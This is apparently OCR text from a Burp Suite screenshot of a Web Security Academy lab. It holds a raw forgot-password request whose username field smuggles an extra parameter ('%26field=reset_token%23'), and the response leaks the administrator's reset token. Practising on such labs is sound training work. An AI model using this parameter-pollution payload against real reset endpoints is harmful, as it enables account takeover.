 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: https://0ab800f9047b6da7839
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ab800f9047b6da7839b4b04000000d2.web-security-academy.net
3 Cookie: session=Jw2pYpe741kF0ArKXQvAvw9PGZCmMKrN
4 Content-Length: 83
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="143", "Chromium";v="143", "Not A(Brand";v="24"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ab800f9047b6da7839b4b04000000d2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab800f9047b6da7839b4b04000000d2.web-security-academy.net/forgot-passwo
rd
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=zn8fRqZUInuNTXLPb66t7v3y7ZRSjKEd&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"a9ygykgjlfllo952stiff5djy5vwbolu",
"type":"reset_token"
}